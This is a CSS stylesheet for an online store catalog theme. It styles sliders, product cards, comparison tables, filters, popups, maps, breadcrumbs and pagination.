.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:'Roboto';font-size:60px;line-height:60px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:rgba(0, 160, 227, 1);background:linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);background:-moz-linear-gradient(45deg, #61BDFF 0%, rgba(0, 160, 227, 1) 100%);background:-webkit-linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#61BDFF', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:'Roboto';font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:rgba(0, 160, 227, 1);bottom:-19px;}
.blocks2>a:hover{border-color:rgba(0, 160, 227, 1);box-shadow:0 0 0 1px rgba(0, 160, 227, 1);}
.blocks2 img{//box-shadow:0 3px 10px 0 rgba(0,0,0,.2);
margin:-80px 0 21px;max-width:90%;width: 150px; }
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:'Roboto';font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
.item-name a:hover {text-decoration: underline; color: rgba(0, 160, 227, 1);}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid rgba(0, 160, 227, 1);}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:rgba(0, 160, 227, 1);box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:rgba(0, 160, 227, 1) !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:rgba(0, 160, 227, 1) !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:rgba(0, 160, 227, 1);font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:rgba(0, 160, 227, 1);}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:'Roboto';font-size:36px;margin-bottom:56px;
position:relative;
line-height:36px;}
.title5:after{background:rgba(0, 160, 227, 1);bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:rgba(0, 160, 227, 1);}
.blocks5>div:hover .col2 div{border-color:rgba(0, 160, 227, 1);}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:'Roboto';font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:rgba(0, 160, 227, 1);display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:rgba(0, 160, 227, 1);color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:'Roboto';font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:rgba(0, 160, 227, 1);}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1);}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:rgba(0, 160, 227, 1);}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:98.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:rgba(0, 160, 227, 1);color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:rgba(0, 160, 227, 1);color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:rgba(0, 160, 227, 1);}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:'Roboto';}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:'Roboto';height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:rgba(0, 160, 227, 1);}
.pagination a.active{background:rgba(0, 160, 227, 1);border-color:rgba(0, 160, 227, 1);color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
